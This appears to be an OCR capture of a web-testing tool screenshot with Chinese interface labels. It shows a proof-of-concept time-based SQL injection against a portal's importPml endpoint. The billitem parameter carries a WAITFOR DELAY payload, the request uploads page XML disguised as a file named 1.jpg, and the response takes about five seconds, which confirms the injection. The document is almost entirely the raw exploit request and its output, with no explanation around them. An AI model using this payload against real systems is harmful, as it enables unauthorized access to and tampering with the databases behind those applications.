 Request
数据包扫描 美化 热加载 构造请求
1 POST /portal/pt/portalpage/importPml?pageId=login&billitem=1'WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
2 Host:
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryH970hbttBhoCyj9V
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
123.0.0.0 Safari/537.36
5 Connection: close
6
7 ------WebKitFormBoundaryH970hbttBhoCyj9V
8 Content-Disposition: form-data; name="Filedata"; filename="1.jpg"
9 Content-Type: image/jpeg
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <page template="adminonerow" version="101"  i18nname="admin-00001"  visibility="0"  
isdefault="true" skin="webclassic" level="0"  linkgroup="0000z010000000000002"  ordernum="15">
Responses 14bytes / 5057ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=C18F452EA441A72E44
4 X-UA-Compatible: IE=8,9,10
5 Content-Type: text/html;charset=UTF-8
6 Date: Tue, 09 Apr 2024 07:19:29 GMT
7 Connection: close
8 Content-Length: 14
9
10 Import failed.